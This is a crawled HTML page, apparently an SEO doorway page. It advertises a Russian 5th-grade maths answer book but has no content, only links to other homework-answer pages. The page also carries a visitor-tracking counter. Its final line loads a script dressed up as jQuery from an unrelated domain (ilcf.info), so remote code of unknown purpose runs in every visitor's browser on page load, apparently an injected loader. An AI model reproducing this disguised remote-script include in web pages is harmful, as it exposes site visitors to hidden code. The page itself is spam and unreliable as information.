

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-reshebnik-po-uchebniku-matematiki-merzlyak-5-klass.html
body_size: 2010
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по учебнику математики мерзляк 5 класс - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по учебнику математики мерзляк 5 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-sochinenie-pozhelanie-sportsmenam.html">Сочинение пожелание спортсменам</a></li>
                                <li><a href="gr1p91-mini-sochinenie-o-puteshestvie-na-angliyskom.html">Мини сочинение о путешествие на английском</a></li>
                                <li><a href="gr1p91-gdz-po-uprazhneniyam-dlya-povtoreniya-kursa-7-9-klassov.html">Гдз по упражнениям для повторения курса 7-9 классов</a></li>
                                <li><a href="gr1p91-reshebnik-himiya-8-klass-kuznecova-levkin.html">Решебник химия 8 класс кузнецова левкин</a></li>
                                <li><a href="gr1p91-reshebnik-po-rabochey-tetradi-po-informatike-8.html">Решебник по рабочей тетради по информатике 8</a></li>
                                <li><a href="gr1p91-gdz-ot-putina-okruzhayuschiy-mir-4-klass-pleshakov-rabochaya-tetrad.html">Гдз от путина окружающий мир 4 класс плешаков рабочая тетрадь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-arakin-1-kurs-reshebnik-i.html">Аракин 1 курс решебник i</a></li>
                                            <li><a href="gr1p91-gdz-po-matematike-5-klass-vilenkin-s-resheniyami.html">Гдз по математике 5 класс виленкин с решениями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-ot-putina-po-informatike-5-klass-bosova-uchebnik-otvety-na-voprosy.html">Гдз от путина по информатике 5 класс босова учебник ответы на вопросы</a></li>
                                            <li><a href="gr1p91-angliyskiy-biboletova-gdz-skachat-10-klass.html">Английский биболетова гдз скачать 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-.html">Укр мова 4 клас захарійчук гдз 2015</a></li>
                                            <li><a href="gr1p91-gdz-angliyskiy-vaulina-6-klass-gia.html">Гдз английский ваулина 6 класс гиа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-k-angliyskomu-yazyku-miheeva-afanaseva-9-klass.html">Решебник к английскому языку михеева афанасьева 9 класс</a></li>
                                            <li><a href="gr1p91-sochinenie-po-kapitanskoy-dochke-kakim-pribyl-grinev-v-belogorskuyu-krepost-i-kakim-ee-pokidaet.html">Сочинение по капитанской дочке каким прибыл гринёв в белогорскую крепость и каким её покидает</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
